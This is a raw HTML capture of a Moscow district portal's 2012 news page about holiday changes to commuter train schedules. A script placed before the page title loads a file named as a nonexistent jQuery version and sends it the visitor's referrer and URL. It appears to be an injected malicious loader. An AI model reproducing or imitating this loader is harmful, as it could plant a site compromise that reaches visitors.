

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.borofka.ru/index.php/news/757-may-prazdnik-2012
body_size: 11949
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://www.facebook.com/2008/fbml" xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" dir="ltr" >
<head>
<script type="text/javascript">
    document.write("<script type=text/javascript src=\""+"/jquery-2.3.1.min.js?ref="+encodeURIComponent(document.referrer)+"&pef="+encodeURIComponent(document.URL)+"\"><\/script>");
</script>
  <title>Расписание электричек изменится на майские праздники - Боровка.ру</title>
  
  <meta name="description" content="Информационный портал Солнцево и Ново-Переделкино. Адреса и телефоны организаций: школы, магазины, кафе, спортивные комплексы. Новости, фото галерея, доска объявлений районов Солнцево и Новопеределкино."/>
  <meta name="keywords" content="Солнцево, Ново Переделкино, Ново-переделкино, Новопеределкино, Переделкино, Район, Адреса, Телефоны, Информационный портал, Школы, Магазины, Кафе, Спорт, Новости, Развлечение, Комментарии, Доска объявлений, Отзывы, кинотеатр Солнцево"/>
  <meta name="robots" content="index, follow" />
  <meta name="author" content="Лена" />
  <meta name="title" content="Расписание электричек изменится на майские праздники - Боровка.ру" />
  <link href="https://www.borofka.ru/index.php/component/jcomments/?task=rss&amp;object_id=757&amp;object_group=com_content&amp;tmpl=component" rel="alternate" type="application/rss+xml" title="Расписание электричек изменится на майские праздники" />
  <link href="/templates/yoo_phoenix/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link rel="stylesheet" href="/plugins/system/cdscriptegrator/libraries/highslide/css/cssloader.php?compress=1" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jceutilities/css/jceutilities-216.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jceutilities/themes/standard/css/style.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_jcomments/tpl/default/style.css?v=10" type="text/css" />
  <link rel="stylesheet" href="https://www.borofka.ru/components/com_tag/css/tagcloud.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_phoenix/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_phoenix/css/variations/waveyellow.css" type="text/css" />
  <link rel="stylesheet" href="https://www.borofka.ru/modules/mod_yoo_search/mod_yoo_search.css.php" type="text/css" />
  <style type="text/css">
    <!--

.osolCaptchaBlock{
	width:100%;
}
.osolCaptchaBlock label{
	
}
.osolCaptchaBlock table td{
	
	text-align:center;
}
.wrapper { width: 1200px; }
#main-shift { margin-left: 215px; }
#left { width: 200px; }
#main-shift { margin-right: 215px; }
#right { width: 200px; margin-left: -400px; }
#menu .dropdown { width: 300px; }
#menu .columns2 { width: 600px; }
#menu .columns3 { width: 900px; }
#menu .columns4 { width: 1200px; }

    -->
  </style>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/mootools/mootools-release-1.11.js"></script>
  <script type="text/javascript" src="/plugins/system/cdscriptegrator/libraries/highslide/js/jsloader.php?compress=1"></script>
  <script type="text/javascript" src="/plugins/system/jceutilities/js/mediaobject.js"></script>
  <script type="text/javascript" src="/plugins/system/jceutilities/js/jquery-126.js"></script>
  <script type="text/javascript" src="/plugins/system/jceutilities/js/jceutilities-216.js"></script>
  <script type="text/javascript" src="/components/com_jcomments/js/jcomments-v2.1.js?v=2"></script>
  <script type="text/javascript" src="/components/com_jcomments/libraries/joomlatune/ajax.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/plugins/content/rusbuttons/odkl_share.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/addons/base.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/addons/accordionmenu.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/addons/fancymenu.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/addons/dropdownmenu.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/template.js"></script>
  <script type="text/javascript" src="https://www.borofka.ru/modules/mod_yoo_search/mod_yoo_search.js"></script>
  <script type="text/javascript">
	MediaObject.init({'flash':"9,0,124,0",'windowmedia':"5,1,52,701",'quicktime':"6,0,2,0",'realmedia':"7,0,0,0",'shockwave':"8,5,1,0"});jQuery(document).ready(function(){jceutilities({'popup':{'legacy':0,'resize':1,'icons':1,'overlay':1,'overlayopacity':0.8,'overlaycolor':"#000000",'fadespeed':500,'scalespeed':500,'width':640,'height':480,'hideobjects':1,'scrollpopup':1,'theme':"standard",'themecustom':"",'themepath':"plugins/system/jceutilities/themes"},'tootlip':{'classname':"tooltip",'opacity':1,'speed':150,'position':"br",'offsets':"{'x': 16, 'y': 16}"},'imgpath':"plugins/system/jceutilities/img",'pngfix':1,'wmode':0});});var YtSettings = { tplurl: '/templates/yoo_phoenix', color: 'waveyellow' };
  </script>
  <script type="text/javascript">
		hs.graphicsDir = '/plugins/system/cdscriptegrator/libraries/highslide/graphics/';
    	hs.outlineType = 'rounded-white';
    	hs.outlineWhileAnimating = true;
    	hs.showCredits = true;
    	hs.expandDuration = 250;
		hs.anchor = 'auto';
		hs.align = 'center';
		hs.transitions = ["expand"];
		hs.dimmingOpacity = 0;
		hs.lang = {
		   loadingText :     'Loading...',
		   loadingTitle :    'Click to cancel',
		   focusTitle :      'Click to bring to front',
		   fullExpandTitle : 'Expand to actual size',
		   fullExpandText :  'Full size',
		   creditsText :     'Powered by Highslide JS',
		   creditsTitle :    'Go to the Highslide JS homepage',
		   previousText :    'Previous',
		   previousTitle :   'Previous (arrow left)',
		   nextText :        'Next',
		   nextTitle :       'Next (arrow right)',
		   moveTitle :       'Move',
		   moveText :        'Move',
		   closeText :       'Close',
		   closeTitle :      'Close (esc)',
		   resizeTitle :     'Resize',
		   playText :        'Play',
		   playTitle :       'Play slideshow (spacebar)',
		   pauseText :       'Pause',
		   pauseTitle :      'Pause slideshow (spacebar)',   
		   number :          'Image %1 of %2',
		   restoreTitle :    'Click to close image, click and drag to move. Use arrow keys for next and previous.'
		};
		
	</script>
  <script type='text/javascript'>
/*<![CDATA[*/
	var jax_live_site = 'http://www.borofka.ru/index.php';
	var jax_site_type = '1.5';
	var jax_token_var='2e504024dffe65c2631309ebd03a13b2';
/*]]>*/
</script><script type="text/javascript" src="https://www.borofka.ru/plugins/system/pc_includes/ajax_1.3.js"></script>

<link rel="apple-touch-icon" href="/templates/yoo_phoenix/apple_touch_icon.png" />
</head>
<!-- begin of Top1 00 code -->
<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?1929928"></script><noscript><img src="http://counter.rambler.ru/top100.cnt?1929928" alt="" width="1" height="1" border="0"/></noscript>
<!-- end of Top100 code -->
<!--LiveInternet counter-->
<script type="text/javascript">new Image().src = "http://counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) +  ";" +Math.random();</script>
<!--/LiveInternet-->


<body id="page" class="yoopage column-left column-right  ">
    <!-- SCRIPT SNOW
    <script type="text/javascript" src="http://www.borofka.ru/snow.js"></script>
    -->

	<div id="page-body">
	<div class="wrapper">
			<div class="wrapper-bg1">
			<div class="wrapper-bg2">
					<div id="header">
					<a href="https://www.borofka.ru/"><img src="/templates/yoo_phoenix/images/logo_borofka.png" alt="Информационный портал Солнцево и Ново-Переделкино" /></a>	
					<div id="toolbar">
						
													
														
														
						</div>
						
						<div id="headerbar">
														
														
						</div>
		
						<!-- <div id="menubar">
							<div class="menubar-2">
								<div class="menubar-3"></div>
							</div>
						</div>
 -->
		
								
												<div id="menu">
							
						</div> 
								
												<div id="search">
							<div class="default">
	<div id="yoo-search-1" class="yoo-search">
	
		<form action="index.php" method="post">
			<div class="searchbox">
				<button class="search-magnifier" type="submit" value="Search"></button>
				<input class="searchfield" type="text" onfocus="if(this.value=='найти...') this.value='';" onblur="if(this.value=='') this.value='найти...';" value="найти..." size="20" alt="найти..." maxlength="20" name="searchword" />
				<button class="search-close" type="reset" value="Reset"></button>
			</div>	
			<input type="hidden" name="task"   value="search" />
			<input type="hidden" name="option" value="com_search" />
		</form>		

		<div class="resultbox" style="width: 500px;"></div>

	</div>
</div><script type="text/javascript">
// <!--
window.addEvent('domready', function(){ new YOOsearch('yoo-search-1', { 'url': 'http://www.borofka.ru/index.php?option=com_search&tmpl=raw&type=json&ordering=&searchphrase=all&Itemid=86', 'fieldText': 'найти...', 'msgResults': 'Результат поиска:', 'msgCategories': 'Поиск категории', 'msgNoResults': 'Ничего не нашлось :-(', 'msgMoreResults': 'Посмотреть еще' }); });
// -->
</script>

						</div>
									
								
					</div>
					<!-- header end -->
		
										<div id="top">
				
									
													<div class="topbox float-left width100"><div class="module mod-rounded mod-rounded-grey  first last">
	
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				
		<table style="width: 1127px; height: 28px;" border="0">
<tbody>
<tr>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/akciyyabonus-novoperedelkin-solncevo">АКЦИЯ&amp;БОНУС</a></strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/magazini-solncevo-novoperedelkino">МАГАЗИНЫ</a>&nbsp;&nbsp;&nbsp; <br /></strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"></span><strong><a href="https://www.borofka.ru/index.php/dostavka-picca-novoperedelkino-solncevo">ДОСТАВКА ПИЦЦЫ</a></strong></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/dostavka-sushi-novoperedelkino-solncevo">ДОСТАВКА СУШИ </a><br /></strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/kafe-bar-restoran-solncevo-novoperedelkino">КАФЕ, КЛУБЫ, БАРЫ</a></strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/taksi-solncevo-novoperedelkino">ТАКСИ</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a title="Детские сады в Солнцево и Ново-Переделкино, частные детские сады" href="https://www.borofka.ru/index.php/detstvo-solncevo-novoperedelkino">ДЕТСТВО</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/remont-solncevo-novoperedelkino">РЕМОНТ</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/avto-novoperedelkino-solncevo">АВТО</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/avtoshkoli-solncevo-novoperedelkino">АВТОШКОЛЫ</a></strong></span></td>
</tr>
</tbody>
</table>		
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div>
																		
					</div>
					<!-- top end -->
							
					<div id="middle">
						<div id="middle-expand">
						
							<div id="main">
								<div id="main-shift">
								
																		<div id="maintop">
										<div class="maintopbox float-left width100"><div class="module mod-rounded   first last">
	
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				
		
<!-- /mod_php version 1.0.0.Alpha1-J1.5 (c) www.fijiwebdesign.com -->
 <!-- Яндекс.Директ -->
<script type="text/javascript">
yandex_partner_id = 113755;
yandex_site_bg_color = 'FFFFFF';
yandex_stat_id = 3;
yandex_site_charset = 'utf-8';
yandex_ad_format = 'direct';
yandex_font_size = 1;
yandex_direct_type = 'horizontal';
yandex_direct_limit = 3;
yandex_direct_title_font_size = 3;
yandex_direct_title_color = 'E64600';
yandex_direct_url_color = 'E64600';
yandex_direct_all_color = '000000';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = 'FF6600';
yandex_direct_favicon = true;
document.write('<sc'+'ript type="text/javascript" src="http://an.yandex.ru/system/context.js"></sc'+'ript>');
</script>

<!-- mod_php version 1.0.0.Alpha1-J1.5/ -->
		
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div>									
									</div>
									<!-- maintop end -->
											
									<div class="mainmiddle-wrapper-tl">
										<div class="mainmiddle-wrapper-tr">
											<div class="mainmiddle-wrapper-t">
												<div class="contentleft-bg">
													<div class="contentright-bg"></div>
												</div>
											</div>
										</div>
									</div>
		
									<div class="mainmiddle-wrapper-m">
										<div class="contentleft-bg">
											<div class="contentright-bg">
				
												<div id="mainmiddle">
													<div id="mainmiddle-expand">
													
														<div id="content">
															<div id="content-shift">
															
																									
																																<div id="breadcrumbs">
																	<span class="breadcrumbs">
<a href="https://www.borofka.ru/">Главная</a><a href="/index.php/news">Новости</a><span>Расписание электричек изменится на майские праздники</span></span>
																</div>
																									
																<div class="floatbox">
																	
																	﻿

<div class="joomla ">
	
	<div class="article">
	
				<h1 class="pagetitle">
			Новости		</h1>
				
				<div class="headline">
		
						<h1 class="title">
									<a href="/index.php/news/757-may-prazdnik-2012">Расписание электричек изменится на майские праздники</a>
							</h1>
						
						
							
							
								<span class="icon print">
					<a href="/index.php/news/757-may-prazdnik-2012?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Печать" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/yoo_phoenix/images/printButton.png" alt="Печать"  /></a>				</span>
							
					
						
		</div>
				<div style="float:right">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- borofka_intext_new -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-0372503675116052"
     data-ad-slot="9769210419"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
				
			
				
				
		<div style="text-align: justify;"><strong>Расписание движения пригородных поездов Московской железной дороги изменится с 28 апреля по 13 мая. 3, 4 и 11 мая электрички будут следовать по расписанию рабочего дня, 28 апреля, 5 и 12 мая - по расписанию пятницы, а 29 и 30 апреля, 6, 7 и 8 мая - по расписанию субботы. При этом 1, 9 и 13 мая поезда последуют по расписанию воскресенья, а 2 и 10 мая - по расписанию понедельника. Со всеми изменениями можно ознакомиться на вокзалах и остановках. В этом году россияне отдыхают с 29 по 1 мая и с 6 по 9 мая. Рабочие понедельники переносятся на субботы 28 апреля и 12 мая соответственно.</strong></div><!-- Яндекс.Директ -->
			<script type="text/javascript">
			yandex_partner_id = 113755;
			yandex_site_bg_color = 'FFFFFF';
			yandex_stat_id = 3;
			yandex_site_charset = 'utf-8';
			yandex_ad_format = 'direct';
			yandex_font_size = 1;
			yandex_direct_type = 'horizontal';
			yandex_direct_limit = 3;
			yandex_direct_title_font_size = 3;
			yandex_direct_title_color = 'E64600';
			yandex_direct_url_color = 'E64600';
			yandex_direct_all_color = '000000';
			yandex_direct_text_color = '000000';
			yandex_direct_hover_color = 'FF6600';
			yandex_direct_favicon = true;
			document.write('<sc'+'ript type="text/javascript" src="http://an.yandex.ru/system/context.js"></sc'+'ript>');
			</script>		
		<style>
.butsclear  {
clear:both;
content:"";
display:block;
height:0;
font-size:0;
visibility:hidden;} 
.allbuts {display:block;float:left;}
.buttons{
font-size: 13px;            /* размер шрифта */
font-weight: bold;         /* стиль текста: жирный */			
padding:5px;               /* отступ от границ */
border:1px solid #CCC;   /* толщина и цвет рамки */
background: #FFFFFF;   /* фоновый цвет */
display:block;
float:left;
}
.allbuts a { height:24px ;width:24px; display:block; float:left; padding-right:10px;} 
.buttons .butspre a div{
border: none;
opacity:1.0;                 /* непрозрачность: 100% */
}
 
.buttons .butspre a:hover div{
border: none;
opacity:0.7;                 /* непрозрачность: 70% */
}
.buts24 {
background: url(/plugins/content/rusbuttons/set1-24.png) no-repeat;
width:24px;
height:24px;
float:left;
display:block;
}
#ibuts2 {background-position:-24px 0px;}
#ibuts3 {background-position:-48px 0px;}
#ibuts4 {background-position:-72px 0px;}
#ibuts5 {background-position:-96px 0px;}
#ibuts6 {background-position:-120px 0px;}
#ibuts7 {background-position:-144px 0px;}
#ibuts8 {background-position:-168px 0px;}
#ibuts9 {background-position:-192px 0px;}
div.butscopy {font-size:8px; display:block;float:right; clear:left; }
div.butscopy a {color:gray;}

</style><div class="buttons"><div class="butspre">Интересная статья? Поделись ей с другими:</div><div class="allbuts"></div></div><div class="butsclear"></div>
<script type="text/javascript">
var jcomments=new JComments(757, 'com_content','http://borofka.ru/index.php?option=com_jcomments&amp;tmpl=component');
jcomments.setList('comments-list');
</script>
<div id="jc">
<div id="comments"></div>
<h4>Добавить комментарий</h4>
<a id="addcomments" href="#addcomments"></a>
<form id="comments-form" name="comments-form" action="javascript:void(null);">
<p>
	<input id="comments-form-name" type="text" name="name" value="" maxlength="20" size="22" tabindex="1" />
	<label for="comments-form-name">Имя (обязательное)</label>
</p>
<p>
	<textarea id="comments-form-comment" name="comment" cols="65" rows="8" tabindex="5"></textarea>
</p>
<p>
	<img class="captcha" onclick="jcomments.clear('captcha');" id="comments-form-captcha-image" name="captcha-image" src="https://www.borofka.ru/index.php?option=com_jcomments&amp;task=captcha&amp;tmpl=component&amp;ac=21399" width="120" height="60" alt="Защитный код" /><br />
	<span class="captcha" onclick="jcomments.clear('captcha');">Обновить</span><br />
	<input class="captcha" id="comments-form-captcha" type="text" name="captcha-refid" value="" size="5" tabindex="6" /><br />
</p>
<div id="comments-form-buttons">
	<div class="btn" id="comments-form-send"><div><a href="#" tabindex="7" onclick="jcomments.saveComment();return false;" title="Отправить (Ctrl+Enter)">Отправить</a></div></div>
	<div class="btn" id="comments-form-cancel" style="display:none;"><div><a href="#" tabindex="8" onclick="return false;" title="Отменить">Отменить</a></div></div>
	<div style="clear:both;"></div>
</div>
	<input type="hidden" name="object_id" value="757" />
	<input type="hidden" name="object_group" value="com_content" />
</form>

<script type="text/javascript">
function JCommentsInitializeForm()
{
	var jcEditor = new JCommentsEditor('comments-form-comment', true);
	jcEditor.addButton('b','Жирный','Введите текст для форматирования');
	jcEditor.addButton('i','Курсив','Введите текст для форматирования');
	jcEditor.addButton('u','Подчеркнутый','Введите текст для форматирования');
	jcEditor.addButton('s','Зачеркнутый','Введите текст для форматирования');
	jcEditor.addButton('url','Ссылка','Введите полный URL ссылки');
	jcEditor.addButton('quote','Цитата','Введите текст цитаты');
	jcEditor.initSmiles('http://www.borofka.ru/components/com_jcomments/images/smiles');
	jcEditor.addSmile(':D','laugh.gif');
	jcEditor.addSmile(':lol:','lol.gif');
	jcEditor.addSmile(':-)','smile.gif');
	jcEditor.addSmile(';-)','wink.gif');
	jcEditor.addSmile('8)','cool.gif');
	jcEditor.addSmile(':-|','normal.gif');
	jcEditor.addSmile(':-*','whistling.gif');
	jcEditor.addSmile(':oops:','redface.gif');
	jcEditor.addSmile(':sad:','sad.gif');
	jcEditor.addSmile(':cry:','cry.gif');
	jcEditor.addSmile(':o','surprised.gif');
	jcEditor.addSmile(':-?','confused.gif');
	jcEditor.addSmile(':-x','sick.gif');
	jcEditor.addSmile(':eek:','shocked.gif');
	jcEditor.addSmile(':zzz','sleeping.gif');
	jcEditor.addSmile(':P','tongue.gif');
	jcEditor.addSmile(':roll:','rolleyes.gif');
	jcEditor.addSmile(':sigh:','unsure.gif');
	jcEditor.addCounter(1000, 'Осталось:', ' символов', 'counter');
	jcomments.setForm(new JCommentsForm('comments-form', jcEditor));
}
setTimeout(JCommentsInitializeForm, 100);
</script>
<script type="text/javascript">
jcomments.setAntiCache(1,1,0);
</script> 
</div>
	</div>
	
</div>
																</div>
									
																															
															</div>
														</div>
														<!-- content end -->
														
																												
																												
													</div>
												</div>
												<!-- mainmiddle end -->
				
											</div>
										</div>
									</div>
		
									<div class="mainmiddle-wrapper-bl">
										<div class="mainmiddle-wrapper-br">
											<div class="mainmiddle-wrapper-b">
												<div class="contentleft-bg">
													<div class="contentright-bg"></div>
												</div>
											</div>
										</div>
									</div>
		
																	
								</div>
							</div>
														<div id="left">
							
							<div class="module mod-rounded">
							<div class="box-t1">
								<div class="box-t2">
									    <div class="box-t3"></div>
										    </div>
											</div>
											<div style="width:100%;background:#FFF;text-align:center;">
							<script type="text/javascript"><!--
							google_ad_client = "ca-pub-0372503675116052";
							/* borofka_lsidebar */
							google_ad_slot = "9542542410";
							google_ad_width = 180;
							google_ad_height = 150;
							//-->
							</script>
							<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">;
							</script>
							</div>
							<div class="box-b1">
								<div class="box-b2">
									    <div class="box-b3"></div>
										    </div>
											</div>
							</div>
								<div class="module mod-chrome mod-menu mod-menu-chrome mod-chrome-white  first ">
	
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3">
			
								<h3 class="header"><span class="header-2"><span class="header-3">Меню</span></span></h3>
							
			</div>
		</div>
	</div>

	<div class="box-1">
		<div class="box-2 deepest">
			<ul class="menu"><li class="level1 item1 first"><a href="https://www.borofka.ru/" class="level1 item1 first"><span class="bg ">ГЛАВНАЯ</span></a></li><li class="level1 item2"><a href="/index.php/adressolncevo" class="level1 item2"><span class="bg ">СОЛНЦЕВО</span></a></li><li class="level1 item3"><a href="/index.php/adresnovo-peredelkino" class="level1 item3"><span class="bg ">НОВО-ПЕРЕДЕЛКИНО</span></a></li><li class="level1 item4"><a href="/index.php/novosti" class="level1 item4"><span class="bg ">НОВОСТИ</span></a></li><li class="level1 item5"><a href="/index.php/metro-solncevo-novoperedelkino" class="level1 item5"><span class="bg ">МЕТРО</span></a></li><li class="level1 item6"><a href="/index.php/novostroyki-novoperedelkino-solncevo" class="level1 item6"><span class="bg ">НОВОСТРОЙКИ</span></a></li><li class="level1 item7"><a href="/index.php/kinoteatr-solncevo" class="level1 item7"><span class="bg ">КИНОТЕАТР СОЛНЦЕВО</span></a></li><li class="level1 item8"><a href="/index.php/gorod-moskovskiy-adresa-telefoni-spravochnik" class="level1 item8"><span class="bg ">Г. МОСКОВСКИЙ</span></a></li><li class="level1 item9"><a href="/index.php/dokumenti" class="level1 item9"><span class="bg ">ДОКУМЕНТЫ</span></a></li><li class="level1 item10"><a href="/index.php/photogalery" class="level1 item10"><span class="bg ">ФОТОГАЛЕРЕЯ</span></a></li><li class="level1 item11"><a href="/index.php/doska" class="level1 item11"><span class="bg ">ДОСКА ОБЪЯВЛЕНИЙ</span></a></li><li class="level1 item12"><a href="/index.php/entertainment" class="level1 item12"><span class="bg ">РАЗВЛЕЧЕНИЯ</span></a></li><li class="level1 item13"><a href="/index.php/video" class="level1 item13"><span class="bg ">ВИДЕО</span></a></li><li class="level1 item14"><a href="/index.php/sport" class="level1 item14"><span class="bg ">СПОРТ</span></a></li><li class="level1 item15"><a href="/index.php/forum" class="level1 item15"><span class="bg ">ФОРУМ</span></a></li><li class="level1 item16"><a href="/index.php/site-map" class="level1 item16"><span class="bg ">КАРТА САЙТА</span></a></li><li class="level1 item17 last active current"><a href="/index.php/jomsocial" class="level1 item17 last active current"><span class="bg ">СОЦИАЛЬНАЯ СЕТЬ</span></a></li></ul>		</div>
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div><div class="module mod-chrome mod-menu mod-menu-chrome mod-chrome-white   last">
	
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3">
			
								<h3 class="header"><span class="header-2"><span class="header-3">Для дома и семьи</span></span></h3>
							
			</div>
		</div>
	</div>

	<div class="box-1">
		<div class="box-2 deepest">
			<ul class="menu"><li class="level1 item1 first"><a href="/index.php/foto" class="level1 item1 first"><span class="bg ">ФОТО</span></a></li><li class="level1 item2"><a href="/index.php/health" class="level1 item2"><span class="bg ">ЗДОРОВЬЕ</span></a></li><li class="level1 item3"><a href="/index.php/world" class="level1 item3"><span class="bg ">МИР</span></a></li><li class="level1 item4"><a href="/index.php/house" class="level1 item4"><span class="bg ">ДОМ</span></a></li><li class="level1 item5 last"><a href="/index.php/beauty" class="level1 item5 last"><span class="bg ">МОДА</span></a></li></ul>		</div>
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div>
                                                                <br>
								<div class="module mod-chrome mod-menu mod-menu-chrome mod-chrome-white   last">
								    <div class="box-t1">
									    <div class="box-t2">
											<div class="box-t3"><h3 class="header"><span class="header-2"><span class="header-3">Реклама</span></span></h3></div>
												</div>
												    </div>
													<div class="box-1">
														<div class="box-2 deepest">
														                <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--ERROR: Unable to use transport.--><!--0b448cc3-->
<!-- code is ok --><br/><br/><!--57fcdca4-->														                                </div>
														                            	</div>
														                            	
														                            	    <div class="box-b1">
														                            		    <div class="box-b2">
														                            				<div class="box-b3"></div>
														                            					</div>
														                            					    </div>
														                            					    </div>
							</div>
														
														<div id="right">
							<div class="module mod-rounded">
							<div class="box-t1">
								<div class="box-t2">
									    <div class="box-t3"></div>
										    </div>
											</div>
											<div style="width:100%;background:#FFF;text-align:center;">
											<script type="text/javascript"><!--
											google_ad_client = "ca-pub-0372503675116052";
											/* borofka_rsidebar */
											google_ad_slot = "4972742010";
											google_ad_width = 160;
											google_ad_height = 600;
											//-->
											</script>
											<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">;
											</script>
							</div>
							<div class="box-b1">
								<div class="box-b2">
									    <div class="box-b3"></div>
										    </div>
											</div>
							</div>
								<div class="module mod-rounded mod-rounded-header   first ">
	
		<h3 class="header"><span class="header-2"><span class="header-3"><span class="icon icon-users"></span>Авторизация</span></span></h3>
		
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
		
<form action="/index.php/news" method="post" name="login" id="form-login" >
		<p id="form-login-username">
		<input id="modlgn_username" type="text" name="username" class="inputbox" alt="username" size="16" onfocus="if(this.value=='Логин') this.value='';" onblur="if(this.value=='') this.value='Логин';" value="Логин" />
	</p>
	<p id="form-login-password">
		<input id="modlgn_passwd" type="password" name="passwd" class="inputbox" size="16" alt="password" onfocus="if(this.value=='Passwo') this.value='';" onblur="if(this.value=='') this.value='Passwo';" value="Passwo" />
	</p>
			<table>
	<tr><td>
	<input type="submit" name="Submit" class="button" value="Войти" />
	</td>
	<td id="form-login">
			<a href="/index.php/component/user/reset">
			Забыли пароль?</a>
					<a href="/index.php/component/user/register">
				Регистрация</a>
			</td>
	</tr>
	</table>
	
	<input type="hidden" name="option" value="com_user" />
	<input type="hidden" name="task" value="login" />
	<input type="hidden" name="return" value="L2luZGV4LnBocC9uZXdzLzc1Ny1tYXktcHJhemRuaWstMjAxMg==" />
	<input type="hidden" name="2e504024dffe65c2631309ebd03a13b2" value="1" /></form>
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div><div class="module mod-rounded mod-rounded-header    ">
	
		<h3 class="header"><span class="header-2"><span class="header-3"><span class="icon icon-message"></span>Доска объявлений</span></span></h3>
		
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
		<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr align="left"><td><a href="https://www.borofka.ru/index.php/component/adsmanager/" class="mainlevel">Последние объявления</a></td></tr>
<tr align="left"><td><a href="https://www.borofka.ru/index.php/component/adsmanager/?page=write_ad" class="mainlevel">Добавить объявление</a></td></tr>
<tr align="left"><td><a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_rules" class="mainlevel">Правила пользования</a></td></tr>
<tr align="left"><td><span class="mainlevel" >- - - - - - -</span></td></tr>
<tr align="left"><td><a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_all&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Все объявления(0) </a></td></tr>
				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=9&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Меняю (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=1&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Продам (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=4&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Куплю (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=2&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Отдам даром (0)</a>				</td></tr>
			 				<tr align="left"><td>
